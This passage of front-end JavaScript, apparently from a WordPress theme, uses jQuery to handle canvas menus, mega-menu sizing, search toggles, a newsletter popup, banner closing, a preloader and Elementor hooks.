  _remove_click_Outside() {
    let win = $(window);
    win.on("click.Bst,click touchstart tap", function (event) {
      let box_popup = $('#tbay-offcanvas-main, .btn-toggle-canvas');

      if (box_popup.has(event.target).length == 0 && !box_popup.is(event.target)) {
        $('#wrapper-container').removeClass('active');
        return;
      }
    });
  }

  _initCanvasMenuSidebar() {
    $(document).on('click', '.canvas-menu-sidebar .btn-canvas-menu', function (event) {
      event.preventDefault();
      $('body').toggleClass('canvas-menu-active');
    });
    $(document).on('click', '.close-canvas-menu, .bg-close-canvas-menu', function (event) {
      event.preventDefault();
      $('body').removeClass('canvas-menu-active');
    });
  }

  _initCanvasMenu() {
    if ($(".element-menu-canvas").length === 0) return;
    $(".element-menu-canvas").each(function () {
      $(this).find('.canvas-menu-btn-wrapper > a').on('click', function (event) {
        event.preventDefault();
        $(this).parent().parent().addClass('open');
      });
    });
    $(document).on('click', '.canvas-overlay-wrapper', function (event) {
      event.preventDefault();
      $(this).parent().removeClass('open');
    });
  }

}

class FuncCommon {
  constructor() {
    this._progressAnimation();

    this._createWrapStart();

    $('.mod-heading .widget-title > span').wrapStart();

    this._tbayActiveAdminBar();

    this._tbayResizeMegamenu();

    this._tbayTooltip();

    this._initHeaderCoverBG();

    this._initCanvasSearch();

    this._initTreeviewMenu();

    this._categoryMenu();

    this._initContentMinHeight();

    $(window).scroll(() => {
      this._tbayActiveAdminBar();
    });
    $(window).on("resize", () => {
      this._tbayResizeMegamenu();
    });

    this._addAccordionLoginandCoupon();
  }

  _tbayActiveAdminBar() {
    var objectSelect = $("#wpadminbar");

    if (objectSelect.length > 0) {
      $("body").addClass("active-admin-bar");
    }
  }

  _tbayTooltip() {
    $('[data-toggle="tooltip"]').tooltip();
  }

  _createWrapStart() {
    $.fn.wrapStart = function () {
      return this.each(function () {
        var $this = $(this);
        var node = $this.contents().filter(function () {
          return this.nodeType == 3;
        }).first(),
            text = node.text().trim(),
            first = text.split(' ', 1).join(" ");
        if (!node.length) return;
        node[0].nodeValue = text.slice(first.length);
        node.before('<b>' + first + '</b>');
      });
    };
  }

  _progressAnimation() {
    $("[data-progress-animation]").each(function () {
      var $this = $(this);
      $this.appear(function () {
        var delay = $this.attr("data-appear-animation-delay") ? $this.attr("data-appear-animation-delay") : 1;
        if (delay > 1) $this.css("animation-delay", delay + "ms");
        setTimeout(function () {
          $this.animate({
            width: $this.attr("data-progress-animation")
          }, 800);
        }, delay);
      }, {
        accX: 0,
        accY: -50
      });
    });
  }

  _tbayResizeMegamenu() {
    var window_size = $('body').innerWidth();

    if ($('.tbay_custom_menu').length > 0 && $('.tbay_custom_menu').hasClass('tbay-vertical-menu')) {
      if (window_size > 767) {
        this._resizeMegaMenuOnDesktop();
      } else {
        this._initTreeViewForMegaMenuOnMobile();
      }
    }

    if ($('.tbay-megamenu').length > 0 && $('.tbay-megamenu,.tbay-offcanvas-main').hasClass('verticle-menu') && window_size > 767) {
      this._resizeMegaMenuVertical();
    }
  }

  _resizeMegaMenuVertical() {
    var full_width = parseInt($('#main-container.container').innerWidth());
    var menu_width = parseInt($('.verticle-menu').innerWidth());
    var w = full_width - menu_width;
    $('.verticle-menu').find('.aligned-fullwidth').children('.dropdown-menu').css({
      "max-width": w,
      "width": full_width - 30
    });
  }

  _resizeMegaMenuOnDesktop() {
    let maxWidth = $('#main-container.container').innerWidth() - $('.tbay-vertical-menu').innerWidth();
    let width = $('#main-container.container').innerWidth() - 30;
    $('.tbay-vertical-menu').find('.aligned-fullwidth').children('.dropdown-menu').css({
      'max-width': maxWidth,
      "width": width
    });
  }

  _initTreeViewForMegaMenuOnMobile() {
    $(".tbay-vertical-menu > .widget_nav_menu >.nav > ul").treeview(TREE_VIEW_OPTION_MEGA_MENU);
  }

  _addAccordionLoginandCoupon() {
    $('.showlogin, .showcoupon').click(function (event) {
      $(event.currentTarget).toggleClass('active');
    });
  }

  _initHeaderCoverBG() {
    let menu = $('.tbay-horizontal .navbar-nav > li,.tbay-horizontal-default .navbar-nav > li, .tbay_header-template .product-recently-viewed-header'),
        search = $('.tbay-search-form .tbay-search'),
        btn_category = $('.category-inside .category-inside-title'),
        cart_click = $('.cart-popup');
    menu.mouseenter(function () {
      if ($(this).parents('#tbay-header').length === 0) return;
      if ($(this).children('.dropdown-menu, ul, .content-view').length == 0) return;
      $('.tbay_header-template').addClass('nav-cover-active-1');
    }).mouseleave(function () {
      if ($(this).closest('.dropdown-menu').length) return;
      $('.tbay_header-template').removeClass('nav-cover-active-1');
    });
    search.focusin(function () {
      if ($(this).closest('.dropdown-menu').length) return;
      if (search.parents('.sidebar-canvas-search').length > 0 || $(this).closest('.tbay_header-template').length === 0) return;
      $('.tbay_header-template').addClass('nav-cover-active-2');
    }).focusout(function () {
      $('.tbay_header-template').removeClass('nav-cover-active-2');
    });
    cart_click.on('shown.bs.dropdown', function (event) {
      $(event.target).closest('.tbay_header-template').addClass('nav-cover-active-3');
    }).on('hidden.bs.dropdown', function (event) {
      $(event.target).closest('.tbay_header-template').removeClass('nav-cover-active-3');
    });

    if (btn_category.parents('.tbay_header-template')) {
      $(document.body).on('tbay_category_inside_open', () => {
        $('.tbay_header-template').addClass('nav-cover-active-4');
      });
      $(document.body).on('tbay_category_inside_close', () => {
        $('.tbay_header-template').removeClass('nav-cover-active-4');
      });
    }
  }

  _initCanvasSearch() {
    let input_search = $('#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .tbay-search');
    input_search.focusin(function () {
      input_search.parent().addClass('search_cv_active');
    }).focusout(function () {
      input_search.parent().removeClass('search_cv_active');
    });
  }

  _initTreeviewMenu() {
    $("#category-menu").addClass('treeview');
    jQuery(".treeview-menu .menu, #category-menu").treeview(TREE_VIEW_OPTION_MEGA_MENU);
    jQuery("#main-mobile-menu, #main-mobile-menu-xlg").treeview(TREE_VIEW_OPTION_MOBILE_MENU);
  }

  _categoryMenu() {
    $(".category-inside .category-inside-title").click(function () {
      $(event.target).parents('.category-inside').toggleClass("open");
      if ($(event.target).parents('.category-inside').hasClass('setting-open')) return;

      if ($(event.target).parents('.category-inside').hasClass('open')) {
        $(document.body).trigger('tbay_category_inside_open');
      } else {
        $(document.body).trigger('tbay_category_inside_close');
      }
    });
    let $win = $(window);
    $win.on("click.Bst,click touchstart tap", function (event) {
      let $box = $('.category-inside .category-inside-title, .category-inside-content');
      if (!$('.category-inside').hasClass('open') && !$('.tbay_header-template').hasClass('nav-cover-active-4')) return;

      if ($box.has(event.target).length == 0 && !$box.is(event.target)) {
        let insides = $('.category-inside');
        $.each(insides, function (key, inside) {
          if (!$(inside).hasClass('setting-open')) {
            $(inside).removeClass('open');
            $('.tbay_header-template').removeClass('nav-cover-active-4');
          }
        });
      }
    });
  }

  _initContentMinHeight() {
    let window_size = $('body').innerWidth(),
        $screen = $(window).height(),
        $header = $('.tbay_header-template').outerHeight(),
        $content = $('#tbay-main-content').outerHeight();

    if ($content < $screen && window_size > 1200) {
      $('#tbay-main-content').css('min-height', $screen - $header);
    }
  }

}

class NewsLetter {
  constructor() {
    this._init();
  }

  _init() {
    if ($('#popupNewsletterModal').length === 0) return;
    $('#popupNewsletterModal').on('hidden.bs.modal', function () {
      Cookies.set('hiddenmodal', 1, {
        expires: 0.1,
        path: '/'
      });
    });
    setTimeout(function () {
      if (Cookies.get('hiddenmodal') == "" || typeof Cookies.get('hiddenmodal') === "undefined") {
        $('#popupNewsletterModal').modal('show');
      }
    }, 3000);
  }

}

class Banner {
  constructor() {
    this._init();
  }

  _init() {
    let btnRemove = $('.banner-remove');

    if (btnRemove.length === 0) {
      $('.elementor-widget-kera-banner-close').each(function () {
        $(this).closest('section').addClass('section-banner-close');
      });
    } else {
      btnRemove.on('click', function (event) {
        event.preventDefault();
        let id = $(this).data('id');
        $(this).parents('.elementor-widget-kera-banner-close').slideUp("slow");
        Cookies.set('banner_remove_' + id, 'hidden', {
          expires: 0.1,
          path: '/'
        });
      });
    }
  }

}

class Search {
  constructor() {
    this._init();
  }

  _init() {
    this._searchToTop();

    this._searchCanvasForm();

    this._searchCanvasFormV3();

    $('.button-show-search').click(() => $('.tbay-search-form').addClass('active'));
    $('.button-hidden-search').click(() => $('.tbay-search-form').removeClass('active'));
  }

  _tbaySearchMobile() {
    $(".topbar-mobile .search-popup, .search-device-mobile").each(function () {
      $(this).find(".show-search").click(event => {
        $(this).find(".tbay-search-form").slideToggle(500);
        $(this).find(".tbay-search-form .input-group .tbay-search").focus();
        $(event.currentTarget).toggleClass('active');
      });
    });
    $(window).on("click.Bst,click touchstart tap", function (event) {
      var $box = $('.footer-device-mobile > div i, .topbar-device-mobile .search-device-mobile i ,.search-device-mobile .tbay-search-form form');
      if (!$(".search-device-mobile .show-search").hasClass('active')) return;

      if ($box.has(event.target).length == 0 && !$box.is(event.target)) {
        $(".search-device-mobile .tbay-search-form").slideUp(500);
        $(".search-device-mobile .show-search").removeClass('active');
        $("body").removeClass('mobile-search-active');
      }
    });
    $('.topbar-mobile .dropdown-menu').click(function (e) {
      e.stopPropagation();
    });
  }

  _searchToTop() {
    $('.search-totop-wrapper .btn-search-totop').click(function () {
      $('.search-totop-content').toggleClass('active');
      $(this).toggleClass('active');
    });
    var $box_totop = $('.search-totop-wrapper .btn-search-totop, .search-totop-content');
    $(window).on("click.Bst", function (event) {
      if ($box_totop.has(event.target).length == 0 && !$box_totop.is(event.target)) {
        $('.search-totop-wrapper .btn-search-totop').removeClass('active');
        $('.search-totop-content').removeClass('active');
      }
    });
  }

  _searchCanvasForm() {
    let searchform = $('#tbay-search-form-canvas');
    searchform.find('button.search-open').click(function () {
      $(event.target).parents('#tbay-search-form-canvas').toggleClass("open");
      $('body').toggleClass("active-search-canvas");
    });
    let window_searchcanvas = $(window);
    let forcussidebar = $('#tbay-search-form-canvas .search-open, #tbay-search-form-canvas .sidebar-content');
    window_searchcanvas.on("click.Bst", function (event) {
      if (!searchform.hasClass('open')) return;

      if (forcussidebar.has(event.target).length == 0 && !forcussidebar.is(event.target)) {
        searchform.removeClass("open");
        $('body').removeClass("active-search-canvas");
      }
    });
    searchform.find('button.btn-search-close').click(function () {
      if (!searchform.hasClass('open')) return;
      searchform.removeClass("open");
      $('body').removeClass("active-search-canvas");
    });
  }

  _searchCanvasFormV3() {
    let searchform = $('#tbay-search-form-canvas-v3');
    searchform.find('button.search-open').click(function () {
      $(event.target).parents('#tbay-search-form-canvas-v3').toggleClass("open");
      $('body').toggleClass("active-search-canvas");
    });
    let window_searchcanvas = $(window);
    let forcussidebar = $('#tbay-search-form-canvas-v3 .search-open, #tbay-search-form-canvas-v3 .sidebar-content');
    window_searchcanvas.on("click.Bst", function (event) {
      if (!searchform.hasClass('open')) return;

      if (forcussidebar.has(event.target).length == 0 && !forcussidebar.is(event.target)) {
        searchform.removeClass("open");
        $('body').removeClass("active-search-canvas");
      }
    });
    searchform.find('button.btn-search-close').click(function () {
      if (!searchform.hasClass('open')) return;
      searchform.removeClass("open");
      $('body').removeClass("active-search-canvas");
    });
  }

}

class TreeView {
  constructor() {
    this._tbayTreeViewMenu();
  }

  _tbayTreeViewMenu() {
    if (typeof $.fn.treeview === "undefined" || typeof $('.tbay-treeview') === "undefined") return;
    $(".tbay-treeview").each(function () {
      $(this).find('> ul').treeview({
        animated: 400,
        collapsed: true,
        unique: true,
        persist: "location"
      });
    });
  }

}

class Section {
  constructor() {
    this._tbayMegaMenu();

    this._tbayRecentlyView();
  }

  _tbayMegaMenu() {
    let menu = $('.elementor-widget-kera-nav-menu');
    if (menu.length === 0) return;
    menu.find('.tbay-element-nav-menu').each(function () {
      if ($(this).data('wrapper').layout !== "horizontal") return;

      if (!$(this).closest('.elementor-top-column').hasClass('tbay-column-static')) {
        $(this).closest('.elementor-top-column').addClass('tbay-column-static');
      }

      if (!$(this).closest('section').hasClass('tbay-section-static')) {
        $(this).closest('section').addClass('tbay-section-static');
      }
    });
  }

  _tbayRecentlyView() {
    let recently = $('.tbay-element-product-recently-viewed');
    if (recently.length === 0) return;
    recently.each(function () {
      if ($(this).data('wrapper').layout !== "header") return;

      if (!$(this).closest('.elementor-top-column').hasClass('tbay-column-static')) {
        $(this).closest('.elementor-top-column').addClass('tbay-column-static');
      }

      if (!$(this).closest('.elementor-top-column').hasClass('tbay-column-recentlyviewed')) {
        $(this).closest('.elementor-top-column').addClass('tbay-column-recentlyviewed');
      }

      if (!$(this).closest('section').hasClass('tbay-section-recentlyviewed')) {
        $(this).closest('section').addClass('tbay-section-recentlyviewed');
      }

      if (!$(this).closest('section').hasClass('tbay-section-static')) {
        $(this).closest('section').addClass('tbay-section-static');
      }
    });
  }

}

class Preload {
  constructor() {
    this._init();
  }

  _init() {
    if ($.fn.jpreLoader) {
      var $preloader = $('.js-preloader');
      $preloader.jpreLoader({}, function () {
        $preloader.addClass('preloader-done');
        $('body').trigger('preloader-done');
        $(window).trigger('resize');
      });
    }

    $('.tbay-page-loader').delay(100).fadeOut(400, function () {
      $('body').removeClass('tbay-body-loading');
      $(this).remove();
    });

    if ($(document.body).hasClass('tbay-body-loader')) {
      setTimeout(function () {
        $(document.body).removeClass('tbay-body-loader');
        $('.tbay-page-loader').fadeOut(250);
      }, 300);
    }
  }

}

class Accordion {
  constructor() {
    this._init();
  }

  _init() {
    if ($('.single-product').length === 0) return;
    $('#accordion').on('shown.bs.collapse', function (e) {
      var offset = $(this).find('.collapse.show').prev('.tabs-title');

      if (offset) {
        $('html,body').animate({
          scrollTop: $(offset).offset().top - 150
        }, 500);
      }
    });
  }

}

window.$ = window.jQuery;
$(document).ready(() => {
  new StickyHeader(), new AccountMenu(), new BackToTop(), new CanvasMenu(), new FuncCommon(), new NewsLetter(), new Banner(), new Preload(), new Search(), new TreeView(), new Accordion(), new Section();

  if (jQuery.browser.mobile || $(window).width() < 1200) {
    var mobile = new Mobile();

    mobile._topBarDevice();

    jQuery(window).scroll(() => {
      mobile._topBarDevice();

      mobile._initTopNavbar();
    });
  }
});
$(window).on("resize", () => {
  if (jQuery.browser.mobile || $(window).width() < 1200) {
    var mobile = new Mobile();

    mobile._topBarDevice();

    jQuery(window).scroll(() => {
      mobile._topBarDevice();

      mobile._initTopNavbar();
    });
  }
});

var CanvasMenuHandler = function ($scope, $) {
  var Canvasmenu = new CanvasMenu();

  Canvasmenu._initCanvasMenu();
};

jQuery(window).on('elementor/frontend/init', function () {
  elementorFrontend.hooks.addFilter('frontend/element_ready/kera-nav-menu.default', CanvasMenuHandler);
});
